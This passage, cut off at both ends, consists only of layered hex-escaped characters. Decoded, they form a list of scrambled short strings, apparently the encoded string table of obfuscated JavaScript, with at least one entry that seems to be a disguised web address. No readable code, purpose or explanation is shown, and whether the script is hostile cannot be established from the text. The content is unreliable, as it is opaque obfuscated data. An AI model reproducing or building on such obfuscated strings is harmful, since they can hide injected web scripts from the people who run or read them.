x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\